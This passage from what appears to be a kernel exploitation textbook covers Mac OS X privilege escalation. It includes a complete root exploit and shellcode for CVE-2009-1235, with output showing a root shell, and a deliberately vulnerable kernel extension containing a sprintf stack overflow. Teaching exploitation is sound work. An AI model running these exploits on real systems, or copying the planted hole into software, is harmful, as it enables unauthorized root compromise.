inserting the string pattern into our exploit as the attack string, and pass it to our
IOCTL function as the data parameter:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/param.h>
#include <unistd.h>
#define REQUEST 0x802E564A
FIGURE 5.17
Disassembly of the test for multiple attempts to set callbacks.
Kernel Extensions (Kext) 225

char data[] =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
c3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae";
int main(int argc, char **argv)
{
int fd;
if((fd = open ("/dev/vmmon", O_RDONLY)) == −1){
printf("error: couldn't open /dev/vmmon\n");
exit(1);
}
ioctl(fd, REQUEST, data);
return 0;
}
If we compile and execute this code with a debugger attached, we are greeted with
the following message:
Program received signal SIGTRAP, Trace/breakpoint trap.
0x41316241 in ?? ()
This shows that our exploit successfully overwrote one of the function pointers
and it was executed. The value of EIP (0x41316241) is clearly in the ASCII
character range provided by our buffer. To determine the offset we need, we simply
provide this value as an argument to the pattern_offset.rb tool that ships with
the Metasploit framework. This tool complements the pattern_create.rb tool, by
generating the same buffer we used earlier and locating our EIP value within it.
-[dcbz@macosxbox:~/code/msf/tools]$ ./pattern_offset.rb 41316241
33
It looks like “33”is our guy. We can double-check this in our exploit by seeking
33 bytes into our array, and then writing out a custom value. We pick 0xdeadbeef,as
it is easily recognizable as arbitrary code execution.
#define BUFFSIZE 128
#define OFFSET 33
char data[BUFFSIZE];
int main(int argc, char **argv)
{
[...]
memset(data,'A',BUFFSIZE);
ptr = &data[OFFSET];
*ptr = 0xdeadbeef;
ioctl(fd, REQUEST, data);
return 0;
}
226 CHAPTER 5 Mac OS X

Once again, if we compile and execute this code, it’s clear that we have
controlled execution. We are greeted with the familiar message that the proces-
sor is trying to fetch and execute the instruction at the memory location
0xdeadbeef.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xdeadbeef in ?? ()
Now that you know how to track down a bug and start writing a proof of
concept to trigger the vulnerability, it is time to move on and turn this into a
working, reliable exploit.
THE EXECUTION STEP
Once again, for consistency we will begin our analysis of Mac OS X kernel
exploitation by exploring the execution step. Like most other UNIX-derived
operating systems, Mac OS X utilizes the uid/euid/gid/egid system for storing
per-process authorization credentials. To accomplish this, the BSD system calls
setuid/getuid/setgid/getgid and their brethren were implemented.
During exploitation, when we gain code execution we typically want to
emulate the behavior of the setuid() system call, to set our process’suserIDto
the root account (uid=0) granting us full access to the system. To do this, we must
learn to locate our authorization credentials in memory, and then change them. The
first step in this process is to find and parse the proc struct.
You can find the definition of the proc struct in the header file bsd/sys/proc_
internal.h within the XNU source tree. For now, however, we are most concerned
with the fact that within the proc struct is a pointer to the user credentials structure
(p_ucred) that contains UID information for the process. To easily work out which
offset within the proc struct is the ucred structure we can reverse the proc_ucred
function:
/* returns the cred associated with the process; temporary api */
kauth_cred_t proc_ucred(proc_t p)
This function takes a proc struct as an argument and returns the ucred struct
from within it. If we fire up GDB and disassemble this function, we can see that
it offsets the proc struct by 0x64 (100) bytes to retrieve the ucred struct.
0x0037c6a0 <proc_ucred+0>: push %ebp
0x0037c6a1 <proc_ucred+1>: mov %esp,%ebp
0x0037c6a3 <proc_ucred+3>: mov 0x8(%ebp),%eax
0x0037c6a6 <proc_ucred+6>: mov 0x64(%eax),%eax
0x0037c6a9 <proc_ucred+9>: leave
0x0037c6aa <proc_ucred+10>: ret
The Execution Step 227

Finally, within our ucred struct lie the cr_uid and cr_ruid elements. These
are clearly at offsets 0xc and 0x10 (12 and 16). To elevate our process’sprivi-
leges to root, we need to set both of these fields to 0.
struct ucred {
TAILQ_ENTRY(ucred) cr_link; /* never modify this without
KAUTH_CRED_HASH_LOCK */
u_long cr_ref; /* reference count */
/*
* The credential hash depends on everything from this point on
* (see kauth_cred_get_hashkey)
*/
uid_t cr_uid; /* effective user id */
uid_t cr_ruid; /* real user id */
uid_t cr_svuid; /* saved user id */
short cr_ngroups; /* number of groups in advisory list */
gid_t cr_groups[NGROUPS]; /* advisory group list */
gid_t cr_rgid; /* real group id */
gid_t cr_svgid; /* saved group id */
uid_t cr_gmuid; /* UID for group membership purposes */
struct auditinfo cr_au; /* user auditing data */
struct label *cr_label; /* MAC label */
int cr_flags; /* flags on credential */
/*
* NOTE: If anything else (besides the flags)
* added after the label, you must change
* kauth_cred_find().
*/
};
From the data structures shown in the preceding code, we can formulate that
given a pointer to the proc struct in EAX the following instructions will elevate
our privileges to those of the root user:
mov eax,[eax+0x64] ;get p_ucred *
mov dword [eax+0xc], 0x00000000 ;write 0x0 to uid
mov dword [eax+0x10],0x00000000 ;write 0x0 to euid
EXPLOITATION NOTES
In this section, we will run through some of the common vectors of kernel
exploitation and look at some examples in relation to XNU. Since XNU is
a relatively young kernel (and hasn’t attracted the attention of too many attackers
yet), there are not a lot of published kernel vulnerabilities. This means that
we had to contrive some of the examples in this section to demonstrate the
techniques involved.
228 CHAPTER 5 Mac OS X

Arbitrary Memory Overwrite
The first type of vulnerability we will look at is a simple arbitrary kernel memory over-
write. As we described in Chapter 2, this kind of issue allows unprivileged user-level
coderunninginRing3togainaccesstowriteanythinganywhereinthekernel’saddress
space. A vulnerability such as this was found by Razvan Musaloiu (and was fixed in
Mac OS X 10.5.8) and was given the identifier CVE-2009-1235. We’re analyzing this
vulnerability first because it will make you think about what you can accomplish with
a write anything/anywhere code construct to gain privilege elevation. Although this is
a relatively simple task, it is a common situation as a result of successfully exploiting
other aspects of the kernel, and therefore can be used as a building block.
Razvan described his understanding of this vulnerability on his Web site.
2
This
vulnerability revolves around the fact that by calling the device’sioctl() func-
tions via the fcntl() system call, the third parameter (data) is treated as a kernel
pointer rather than a pointer to/from user space.
As Razvan wrote in his description, the call stack for a call using fcntl() is
very similar to the equivalent ioctl() call stack. However, a large block of code
(fo_ioctl/vn_ioctl) that is responsible for sanitizing this behavior is skipped.
This means that all we need to exploit this vulnerability is an ioctl() that allows
us to write arbitrary user-controlled data to this third parameter. Luckily for us,
Razvan also points out one such call in his write-up: TIOCGWINSZ.Thisioctl() is
used to return the size of the window to the user, allowing the user to update the
terminal size. This data is in the form of a winsize structure, which looks as follows:
struct winsize {
unsigned short ws_row; /* rows, in characters */
unsigned short ws_col; /* columns, in characters */
unsigned short ws_xpixel; /* horizontal size, pixels */
unsigned short ws_ypixel; /* vertical size, pixels */
};
Before we look at exploiting this vulnerability, let’s look at the regular usage
of the TIOCGWINSZ ioctl() function. The following code simply calls the IOCTL
on the STDIN/STDOUT file handle and passes it the address of the wz winsize
structure. It then displays each entry of the structure.
#include <stdio.h>
#include <stdlib.h>
#include <sys/ttycom.h>
#include <sys/ioctl.h>
int main(int ac, char **av)
{
struct winsize wz;
if(ioctl(0, TIOCGWINSZ, &wz) == −1){
printf("error: calling ioctl()\n");
exit(1);
}
Exploitation Notes 229

printf("ws_row: %d\n",wz.ws_row);
printf("ws_col: %d\n",wz.ws_col);
printf("ws_xpixel: %d\n",wz.ws_xpixel);
printf("ws_ypixel: %d\n",wz.ws_ypixel);
return 0;
}
This code works as expected:
-[luser@macosxbox]$ gcc winsize.c -o winsize
-[luser@macosxbox]$ ./winsize
ws_row: 55
ws_col: 80
ws_xpixel: 0
ws_ypixel: 0
The kernel code responsible for copying this structure to data is located in the
bsd/kern/tty.c file in the XNU source tree:
963 case TIOCGWINSZ: /* get window size */
964 *(struct winsize *)data = tp->t_winsize;
965 break;
It is easy to see that by controlling data and making it a pointer at the kernel
level, we can write almost arbitrary data in arbitrary locations. The most important
thing now is to figure out how to control what we write.
To do this we need to populate the winsize structure in the kernel before we
write it to our supplied address. We can use the TIOCSWINSZ IOCTL for this
purpose. This is the exact reverse of TIOCGWINSZ;itsimplytakesawinsize struc-
ture as the third data argument and copies it into the winsize structure (t_winsize)
in kernel memory. By first calling TIOCSWINSZ with our data and then calling
TIOCGWINSZ via fcntl(), we can write any eight bytes (sizeof(struct winsize))
of our choice anywhere in kernel memory.
We can now begin to formulate our exploit code for this. First, we’ll create
two functions for reading and writing the winsize structure in the kernel. These
are simple, and could easily be macros, but they will make our code cleaner.
int set_WINSZ(char *buff)
{
return ioctl(0, TIOCSWINSZ, buff);
}
int get_WINSZ(char *buff)
{
return ioctl(0, TIOCGWINSZ, buff);
}
These two functions are for our legitimate use of the TIOCGWINSZ IOCTL, but
now we must create a function for accessing this using the fcntl() method to
230 CHAPTER 5 Mac OS X

write to kernel memory. Since in some cases we may need to write more than
eight bytes (the size of the winsize structure), we can design our function to
repeatedly make the fcntl() call to write the full extent of the data. It will also
utilize the set_WINSZ() function from earlier to update the data being written each
time. Here is our completed function:
int do_write(u_long addr, char *data, u_long len)
{
u_long offset = 0;
if(len % 8) {
printf("[!] Error: data len not divisible by 8\n");
exit(1);
}
while(offset < len) {
set_WINSZ(&data[offset]);
fcntl(0, TIOCGWINSZ, addr);
offset += 8;
addr += 8;
}
return offset;
}
With the code we have written so far, we have gained the ability to write
anything we want anywhere in kernel memory. Now, however, we need to work
out what we can overwrite to gain control of execution. Ideally, we would like
to overwrite either the per-process structure responsible for storing our user ID
(proc struct) or a function pointer of some kind that we can call at will.
An obvious choice that meets our criteria is to overwrite an unused entry in one
of the system call tables. As we described in this chapter’s introduction, the XNU
kernel has several system call tables set up in memory, and any of these would be a
worthwhile target. Probably the most suitable system call table for our purposes is
the BSD sysent array. This is because when a BSD system call is executed the first
argument passed to it is always a pointer to the current proc struct. This makes it
very easy for our shellcode to modify the process structure and give the calling
process elevated privileges. We will, however, be required to identify the address of
the table prior to using it. By default on Mac OS X, the kernel binary is available
on disk as /mach_kernel. It is stored in an uncompressed format and is simply a
Mach-O binary. This makes it trivial for an attacker to resolve most symbols by
simply using the “nm”utility, which is installed by default on Mac OS X. Indeed,
grepping through the mach_kernel symbols looks like the way to go:
-[luser@macosxbox]$ nm /mach_kernel | head −n5
0051d7b4 D .constructors_used
0051d7bc D .destructors_used
002a64f3 T _AARPwakeup
ff7f8000 A _APTD
feff7fc0 A _APTDpde
Exploitation Notes 231

Unfortunately, there’s a slight problem with this. Because many rootkits began to
simply modify the system call table to hook system activity, Apple decided to no
longer export the sysent symbol for use by kernel extensions. This means we cannot
easily locate sysent with a simple grep. However, Landon Fuller
3
demonstrated
a useful technique while he was developing a replacement for the crippled ptrace()
functionality. Landon proposed that by isolating the address of the nsysent variable,
whichisstoredinmemorydirectlybeforethesysent array,andthenadding32tothis
value, you can locate the sysent table. Utilizing his technique, we can develop the
following function to resolve the address of the sysent table (and yes, use grep again):
u_long get_syscall_table()
{
FILE *fp = popen("nm /mach_kernel | grep nsysent", "r");
u_long addr = 0;
fscanf(fp,"%x\n",&addr);
addr += 32;
printf("[+] Syscall table @ 0x%x\n",addr);
return addr;
}
Using this function, we can retrieve the address of the beginning of the sysent
array; however, we still need to seek into this array and write our function pointer to
it. To do this we need to understand the format of each entry in this array, described
via the sysent struct:
struct sysent {
int16_t sy_narg; /* number of arguments */
int8_t reserved; /* unused value */
int8_t sy_flags; /* call flags */
sy_call_t *sy_call; /* implementing function */
sy_munge_t *sy_arg_munge32;
sy_munge_t *sy_arg_munge64
int32_t sy_return_type; /* return type */
uint16_t sy_arg_bytes;
} *_sysent;
This structure contains attributes describing the function responsible for handling
the system call designated by the index into the table. The first element is the num-
ber of arguments the system call takes. The most important element to us is the
sy_call function pointer that points to the location of the function responsible for
handling the system call. Next, we must look at the sysent table definition and find
an unused slot in the table. We can accomplish this by simply reading the /usr/
include/sys/syscall.h header file and finding a gap in the numbers that are allocated.
#define SYS_obreak 17
#define SYS_ogetfsstat 18
#define SYS_getfsstat 18
/* 19 old lseek */
232 CHAPTER 5 Mac OS X

#define SYS_getpid 20
/* 21 old mount */
/* 22 old umount */
#define SYS_setuid 23
#define SYS_getuid 24
The syscall index value 21 is unused, so this will suit our needs sufficiently.
With this in mind we can structure our fake sysent entry as follows:
struct sysent fsysent;
fsysent.sy_narg = 1;
fsysent.sy_resv = 0;
fsysent.sy_flags = 0;
fsysent.sy_call = (void *) 0xdeadbeef;
fsysent.sy_arg_munge32 = NULL;
fsysent.sy_arg_munge64 = NULL;
fsysent.sy_return_type = 0;
fsysent.sy_arg_bytes = 4;
This entry will result in execution control being driven to the unmapped value
0xdeadbeef.Tomakethishappenweneedtouseourdo_write() function to
write this structure to the appropriate place in kernel memory. Our code first
resolves the address of the sysent table using our get_syscall_table() function.
After this, the LEOPARD_HIT_ADDY macro is used to calculate the offset into the
table for the particular syscall number of our choice. This macro was taken from
an HFS exploit written by mu-b and simply multiplies the size of a sysent entry
by the syscall number and adds it to the address of the base of the sysent table.
#define SYSCALL_NUM 21
#define LEOPARD_HIT_ADDY(a) ((a)+(sizeof(struct sysent)*SYSCALL_NUM))
printf("[+] Retrieving address of syscall table...\n");
sc_addr = get_syscall_table();
printf("[+] Overwriting syscall entry.\n");
do_write(LEOPARD_HIT_ADDY(sc_addr),&fsysent,sizeof(fsysent));
Now that our code can overwrite the sysent entry for our unused system call, all
that’s left is to call it and see what happens. The following code will do this:
syscall (SYSCALL_NUM, NULL);
If we compile the code we’ve written so far and execute it with a debugger
attached, we’ll see the following message:
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xdeadbeef in ?? ()
Jackpot! Once again, this indicates that we’ve controlled execution and
redirected it to 0xdeadbeef. This means we can execute code at any location of
Exploitation Notes 233
our choice; however, we will need to execute some meaningful shellcode for
this to be of any use to us.
NOTE
It’s interesting to note that although Apple stopped exporting the sysent table due to
rootkit use, it never stopped exporting the symbols for the other system call tables available
in the kernel. This means tables such as mach_trap_table are still easy to access from a
kernel extension.
Since we are able to write anything we want to kernel memory, we can easily
pick a location and write our shellcode to it. The write-up of this vulnerability by
Razvan that we mentioned earlier showed a location in kernel memory that can be
overwritten with very few consequences. This is known as iso_font. This seems like
a perfect location for our shellcode. We can use the following function to resolve the
address of this location, in exactly the same way the nsysent symbol was retrieved:
u_long get_iso_font()
{
FILE *fp = popen("nm /mach_kernel | grep iso_font", "r");
u_long addr = 0;
fscanf(fp,"%x\n",&addr);
printf("[+] iso_font is @ 0x%x\n",addr);
return addr;
}
The final step in the exploitation process is to create some shellcode to elevate
the privileges of our current process. We can use the generic shellcode approach we
described earlier, in the section “The Execution Step,”but it’s worth remembering
once again that writing shellcode for kernel exploitation can be situational.
Although it is possible to write generic kernel shellcode, often you need to take
precautions to make sure your exit from the kernel is clean, by repairing corrupt
memory structures, for example. To complete this exploit, we simply need to use
the first argument on the stack to access the proc struct for our calling process. To
do this we must perform a typical function prolog, setting up the base pointer and
storing the old one on the stack. We can then access the proc struct via EBP+8.
push ebp
mov ebp,esp
mov eax,[ebp+0x8]
After we have retrieved the proc struct address we can use the instructions we
documented in “The Execution Step”to elevate our privileges. When we’re
finished writing to our ucred struct we can simply use the LEAVE instruction to
reverse the process, then use the RET instructiontoreturntothesystemcall
234 CHAPTER 5 Mac OS X

dispatch code, which in turn will return us to user space with no negative
consequences. Putting this all together leaves us with the following shellcode:
push ebp
mov ebp,esp
mov eax,[ebp+0x8] ; get proc *
mov eax,[eax+0x64] ; get p_ucred *
mov dword [eax+0xc], 0x00000000 ; write 0x0 to uid
mov dword [eax+0x10],0x00000000 ; write 0x0 to euid
xor eax,eax
leave
ret ; return 0
All that’s left now is to write our shellcode into the location of iso_ font
that we retrieved earlier. Once again, we can use our do_write() function to
accomplish this:
printf("[+] Writing shellcode to iso_font.\n");
do_write(shell_addr,shellcode,sizeof(shellcode));
For the sake of completeness, we have included the full source code for
a sample exploit for this vulnerability. This exploit combines everything we’ve
discussed so far to leverage a root shell. After the ucred struct has been modified,
it’s simply a case of execve()’ing /bin/sh to collect our root shell.
/* -------------------
* -[ nmo-WINSZ.c ]-
* by nemo - 2009
* -------------------
*
* Exploit for: http://butnotyet.tumblr.com/post/175132533/the-story-
of-a-simple-and-dangerous-kernel-bug
* Stole shellcode from mu-b's hfs exploit, overwrote the same syscall
entry (21).
*
* Tested on Leopard: root:xnu-1228.12.14~1/RELEASE_I386 i386
*
* Enjoy...
*
* - nemo
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/time.h>
#include <sys/mman.h>
#include <unistd.h>
Exploitation Notes 235

#include <sys/param.h>
#include <sys/sysctl.h>
#include <sys/signal.h>
#include <sys/utsname.h>
#include <sys/stat.h>
#include <sys/ioctl.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <sys/syscall.h>
#include <unistd.h>
#define SYSCALL_NUM 21
#define LEOPARD_HIT_ADDY(a) ((a)+(sizeof(struct sysent)*SYSCALL_NUM))
struct sysent {
short sy_narg;
char sy_resv;
char sy_flags;
void *sy_call;
void *sy_arg_munge32;
void *sy_arg_munge64;
int sy_return_type;
short sy_arg_bytes;
};
static unsigned char shellcode[] =
"\x55"
"\x89\xe5"
"\x8b\x45\x08"
"\x8b\x40\x64"
"\xc7\x40\x10\x00\x00\x00\x00"
"\x31\xc0"
"\xc9"
"\xc3\x90\x90\x90";
u_long get_syscall_table()
{
FILE *fp = popen("nm /mach_kernel | grep nsysent", "r");
u_long addr = 0;
fscanf(fp,"%x\n",&addr);
addr += 32;
printf("[+] Syscall table @ 0x%x\n",addr);
return addr;
}
u_long get_iso_font()
{
236 CHAPTER 5 Mac OS X

FILE *fp = popen("nm /mach_kernel | grep iso_font", "r");
u_long addr = 0;
fscanf(fp,"%x\n",&addr);
printf("[+] iso_font is @ 0x%x\n",addr);
return addr;
}
void banner()
{
printf("[+] Exploit for:
http://butnotyet.tumblr.com/post/175132533/the-story-of-a-simple-and-
dangerous-kernel-bug\n");
printf("[+] by nemo, 2009....\n\n");
printf("[+] Enjoy!;)\n");
}
int set_WINSZ(char *buff)
{
return ioctl(0, TIOCSWINSZ, buff);
}
int get_WINSZ(char *buff)
{
return ioctl(0, TIOCGWINSZ, buff);
}
int do_write(u_long addr, char *data, u_long len)
{
u_long offset = 0;
if(len % 8) {
printf("[!] Error: data len not divisible by 8\n");
exit(1);
}
while(offset < len) {
set_WINSZ(&data[offset]);
fcntl(0, TIOCGWINSZ, addr);
offset += 8;
addr += 8;
}
return offset;
}
int main(int ac, char **av)
{
char oldwinsz[8],newwinsz[8];
struct sysent fsysent;
u_long shell_addr, sc_addr;
char *args[] = {"/bin/sh",NULL};
Exploitation Notes 237

char *env[] = {"TERM=xterm",NULL};
banner();
printf("[+] Backing up old win sizes.\n");
get_WINSZ(oldwinsz);
printf("[+] Retrieving address of syscall table...\n");
sc_addr = get_syscall_table();
printf("[+] Retrieving address of iso_font...\n");
shell_addr = get_iso_font();
printf("[+] Writing shellcode to iso_font.\n");
do_write(shell_addr,shellcode,sizeof(shellcode));
printf("[+] Setting up fake syscall entry.\n");
fsysent.sy_narg = 1;
fsysent.sy_resv = 0;
fsysent.sy_flags = 0;
fsysent.sy_call = (void *) shell_addr;
fsysent.sy_arg_munge32 = NULL;
fsysent.sy_arg_munge64 = NULL;
fsysent.sy_return_type = 0;
fsysent.sy_arg_bytes = 4;
printf("[+] Overwriting syscall entry.\n");
do_write(LEOPARD_HIT_ADDY(sc_addr),&fsysent,sizeof(fsysent));
printf ("[+] Executing syscall..\n");
syscall (SYSCALL_NUM, NULL);
printf("[+] Restoring old sizes\n");
set_WINSZ(oldwinsz);
printf("[+] We are now uid=%i.\n", getuid());
printf("[+] Dropping a shell.\n");
execve(*args,args,env);
return 0;
}
Here is the output from executing this exploit. As you can see, it leaves us
with a bash prompt with root privileges.
-[luser@macosxbox]$ ./nmo-WINSZ
[+] Exploit for: http://butnotyet.tumblr.com/post/175132533/the-story-
of-a-simple-and-dangerous-kernel-bug
[+] by nemo, 2009....
[+] Enjoy!;)
[+] Backing up old win sizes.
[+] Retrieving address of syscall table...
[+] Syscall table @ 0x50fa00
238 CHAPTER 5 Mac OS X

[+] Retrieving address of iso_font...
[+] iso_font is @ 0x4face0
[+] Writing shellcode to iso_font.
[+] Setting up fake syscall entry.
[+] Overwriting syscall entry.
[+] Executing syscall..
$id
uid=0(root) gid=0(wheel) groups=0(wheel)
Stack-Based Buffer Overflows
As we described in Chapter 2, a stack-based buffer overflow occurs when you
write outside the boundaries of a buffer of memory allocated on the process’s
stack. When we are able to write controlled data outside a buffer on the stack, we
can typically overwrite the stored return address, resulting in arbitrary control of
execution when the return address is pulled from the stack and used. (This is
typically a RET instruction on Intel x86 architecture.)
To demonstrate techniques for exploiting this situation on a Mac OS X system
we have contrived the following example:
#include <sys/types.h>
#include <sys/systm.h>
#include <sys/uio.h>
#include <sys/conf.h>
#include <miscfs/devfs/devfs.h>
#include <mach/mach_types.h>
extern int seltrue(dev_t, int, struct proc *);
static int StackOverflowIOCTL(dev_t, u_long, caddr_t, int, struct
proc *);
#define DEVICENAME "stackoverflow"
typedef struct bigstring {
char string1[1024];
} bigstring;
#define COPYSTRING _IOWR('d',0,bigstring);
static struct cdevsw SO_cdevsw = {
(d_open_t *)&nulldev, // open_close_fcn_t *d_open;
(d_close_t *)&nulldev, // open_close_fcn_t *d_close;
(d_read_t *)&nulldev, // read_write_fcn_t *d_read;
(d_write_t *)&nulldev, // read_write_fcn_t *d_write;
StackOverflowIOCTL, // ioctl_fcn_t *d_ioctl;
(d_stop_t *)&nulldev, // stop_fcn_t *d_stop;
(d_reset_t *)&nulldev, // reset_fcn_t *d_reset;
0, // struct tty **d_ttys;
(select_fcn_t *)seltrue, // select_fcn_t *d_select;
eno_mmap, // mmap_fcn_t *d_mmap;
eno_strat, // strategy_fcn_t *d_strategy;
Exploitation Notes 239

eno_getc, // getc_fcn_t *d_getc;
eno_putc, // putc_fcn_t *d_putc;
D_TTY, // int d_type;
};
static int StackOverflowIOCTL(dev_t dev, u_long cmd, caddr_t data,int
flag, struct proc *p)
{
char string1[1024];
printf("[+] Entering StackOverflowIOCTL\n");
printf("[+] cmd is 0x%x\n",cmd);
printf("[+] Data is @ 0x%x\n",data);
printf("[+] Copying in string to string1\n");
sprintf(string1,"Copied in to string1: %s\n",data);
printf("finale: %s", string1);
return 0;
}
void *devnode = NULL;
int devindex = −1;
kern_return_t StackOverflow_start (kmod_info_t * ki, void * d)
{
devindex = cdevsw_add(−1, &SO_cdevsw);
if (devindex == −1) {
printf("cdevsw_add() failed\n");
return KERN_FAILURE;
}
devnode = devfs_make_node(makedev(devindex, 0),
DEVFS_CHAR,
UID_ROOT,
GID_WHEEL,
0777,
DEVICENAME);
if (devnode == NULL) {
printf("cdevsw_add() failed\n");
return KERN_FAILURE;
}
return KERN_SUCCESS;
}
kern_return_t StackOverflow_stop (kmod_info_t * ki, void * d)
{
if (devnode != NULL) {
devfs_remove(devnode);
}
240 CHAPTER 5 Mac OS X

if (devindex != −1) {
cdevsw_remove(devindex, &SO_cdevsw);
}
return KERN_SUCCESS;
}
This is the code for a kernel extension that registers a device with the
(extremely original) name “/dev/stackoverflow”. It then registers an IOCTL for
the device. The IOCTL reads in a string from the third argument, data, and copies
it into a buffer on the stack using the sprintf() function. The sprintf() function
is dangerous because it has no way to know the size of the destination buffer. It
simply copies byte for byte until a NULL value is reached (\x00). Due to this
behavior, we can cause this kernel extension to write outside the bounds of the
string1 buffer and overwrite the stored return address on the stack to control
execution. The first thing we need to check before we attempt to exploit this is
the file permissions on our device file:
-[root@macosxbox]$ ls -lsa /dev/stackoverflow
0 crwxrwxrwx 1 root wheel 19, 0 Nov 27 22:43 /dev/stackoverflow
Good news—this file is readable/writable and executable by everyone. We
could also have verified this by looking at the code responsible for setting up this
device file: the value 0777 was passed in for file permissions.
The next step we can take is to create a program to trigger the overflow. To
do this, we need to call the ioctl() function passing in our long string as the
third data parameter. The following code demonstrates this:
#define BUFFSIZE 1024
typedef struct bigstring {
char string1[BUFFSIZE];
} bigstring;
int main(int argc, char **argv)
{
int fd;
unsigned long *ptr;
bigstring bs;
if((fd = open ("/dev/stackoverflow", O_RDONLY)) == −1){
printf("error: couldn't open /dev/stackoverflow\n");
exit(1);
}
memset(bs.string1,'A',BUFFSIZE−1);
bs.string1[BUFFSIZE−1] = 0;
printf("data is: %s\n",bs.string1);
ioctl(fd, COPYSTRING,&bs);
}
Exploitation Notes 241

If we compile and execute this code with a debugger attached, we can see
that we have overwritten the saved return address and it has been restored
to EIP. Hence, EIP’svalue,0x41414141, is the ASCII code representation
of “AAAA”.
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x41414141 in ?? ()
Now that we know how to trigger the vulnerability, we must work out how to
control execution in such a way that we can gain root privileges on the system
and leave it in a stable state so that we can enjoy them for good. We begin by
calculating the offset into our attack string that is responsible for overwriting the
return address on the stack. This will allow us to specify arbitrary values for it.
We accomplish this by first dumping an assembly listing for our IOCTL:
Dump of assembler code for function StackOverflowIOCTL:
0x00000000 <StackOverflowIOCTL+0>: push ebp
0x00000001 <StackOverflowIOCTL+1>: mov ebp,esp
0x00000003 <StackOverflowIOCTL+3>: push ebx
0x00000004 <StackOverflowIOCTL+4>: sub esp,0x414
0x0000000a <StackOverflowIOCTL+10>: mov ebx,DWORD PTR [ebp+0x10]
0x0000000d <StackOverflowIOCTL+13>: mov DWORD PTR [esp],0x154
0x00000014 <StackOverflowIOCTL+20>: call 0x0 <StackOverflowIOCTL>
// printf
[...]
0x00000048 <StackOverflowIOCTL+72>: mov DWORD PTR [esp+0x8],ebx
0x0000004c <StackOverflowIOCTL+76>: lea ebx,[ebp-0x408]
0x00000052 <StackOverflowIOCTL+82>: mov DWORD PTR [esp],ebx
0x00000055 <StackOverflowIOCTL+85>: mov DWORD PTR
[esp+0x4],0x1c8
0x0000005d <StackOverflowIOCTL+93>: call 0x0 <StackOverflowIOCTL>
// sprintf
0x00000062 <StackOverflowIOCTL+98>: mov DWORD PTR [esp+0x4],ebx
0x00000066 <StackOverflowIOCTL+102>: mov DWORD PTR [esp],0x1e4
0x0000006d <StackOverflowIOCTL+109>: call 0x0 <StackOverflowIOCTL>
// printf
0x00000072 <StackOverflowIOCTL+114>: add esp,0x414
0x00000078 <StackOverflowIOCTL+120>: xor eax,eax
0x0000007a <StackOverflowIOCTL+122>: pop ebx
0x0000007b <StackOverflowIOCTL+123>: leave
0x0000007c <StackOverflowIOCTL+124>: ret
Each function call in the listing is pointing to location 0x0. This is because the
kernel extension will be relocated in the kernel, and the call instructions
are patched in at runtime. Regardless, we know from the source that the second-
to-last call instruction is our sprintf() (we added comments to make that
242 CHAPTER 5 Mac OS X

clearer). By analyzing the arguments being pushed to the stack, we can see that our
destination buffer is accessed at the location EBP-0x408 (at 0x0000004c).
0x0000004c <StackOverflowIOCTL+76>: lea ebx,[ebp-0x408]
0x00000052 <StackOverflowIOCTL+82>: mov DWORD PTR [esp],ebx
This means that after writing 0x408 (1,032) bytes, we will reach the stored frame
pointer (EBP) on the stack; then, after another four bytes, we will reach the stored
return address. Therefore, we can calculate the offset as follows:
memset(bs.string1,'\x90',BUFFSIZE−1);
bs.string1[BUFFSIZE−1] = 0;
unsigned int offset = 0x408 −strlen("Copied in to string1: ") + 4;
ptr = (char *)(bs.string1 + offset);
*ptr = 0xdeadbeef;
If we compile and execute this code, this time in our debugger, we can see
that we overwrote the return address with 0xdeadbeef, as expected:
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xdeadbeef in ?? ()
The next step in our exploitation process is to position the shellcode
somewhere in the kernel’s address space and calculate its address. To achieve this
we’ll use a variant of the proc command-line technique that was presented in the
“Kernel Exploitation Notes”article in PHRACK 64 while targeting the Ultra-
SPARC/Solaris scenario. Here we’ll use the p_comm element of the process struc-
ture to store our shellcode, and then calculate its address before exploitation.
struct proc {
LIST_ENTRY(proc) p_list;
/* List of all processes. */
pid_t p_pid;
/* Process identifier. (static)*/
...
char p_comm[MAXCOMLEN+1];
char p_name[(2*MAXCOMLEN)+1]; /* PL * /
}
The p_comm element of the proc struct contains the first 16 bytes of the filename
of the binary being executed. To utilize this for our exploit, we can use the link()
function to create a hard link to our exploit with any name we choose, and then
reexecute it. We can implement this with the following code:
char *args[] = {shellcode,"--own-the-kernel",NULL};
char *env[] = {"TERM=xterm",NULL};
printf("[+] creating link.\n");
Exploitation Notes 243

if(link(av[0], shellcode) == −1)
{
printf("[!] failed to create link.\n");
exit(1);
}
execve(*args,args,env);
We passed the –own-the-kernel flag to our program the second time to signal
to our process that it’s being run with shellcode in p_comm so that it can begin
stage 2 of the exploitation process.
Now that we know where to store our shellcode, we need to work out how to
calculate its address before we trigger our buffer overflow. Again, the task is not
much different from the UltraSPARC/Solaris case. The KERN_PROC sysctl will allow
us to leak the address of the proc struct for our process. The following function will
utilize this sysctl to retrieve the address of the proc struct for a given process ID:
long get_addr(pid_t pid) {
int i, sz = sizeof(struct kinfo_proc), mib[4];
struct kinfo_proc p;
mib[0] = CTL_KERN;
mib[1] = KERN_PROC;
mib[2] = KERN_PROC_PID;
mib[3] = pid;
i = sysctl(&mib, 4, &p, &sz, 0, 0);
if (i == −1) {
perror("sysctl()");
exit(0);
}
return(p.kp_eproc.e_paddr);
}
To locate the address of p_comm from here, we simply need once again to
calculate the proper offset, in this case 0x1A0, to add to the proc struct address.
This leaves us with the following code:
void *proc = get_addr(getpid());
void *ret = proc + 0x1a0;
Since p_comm allows us only 16 bytes of storage space for our shellcode, we
either need to chain multiple pieces of shellcode together, executing multiple
processes, or write some really compact shellcode to accomplish what we need. For
this example, we will use some compact shellcode to elevate our privileges to root,
since, as it turns out, 16 bytes is more than enough room to do what we need.
Because we know at the time of execution that the ESP register will be point-
ing to the end of our attack string, we can pass in the address of the proc struct.
